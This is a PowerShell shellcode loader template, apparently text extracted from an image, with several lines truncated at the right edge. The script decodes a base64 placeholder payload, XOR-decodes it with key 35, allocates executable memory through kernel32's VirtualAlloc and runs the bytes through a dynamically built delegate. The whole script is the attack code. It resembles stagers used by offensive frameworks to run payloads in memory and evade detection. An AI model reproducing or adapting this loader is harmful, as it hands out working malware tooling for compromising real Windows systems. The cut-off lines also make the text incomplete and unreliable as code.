 function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('Reflected
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard,
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImpl
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll Virt
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type
$var_runme.Invoke([IntPtr]::Zero)
}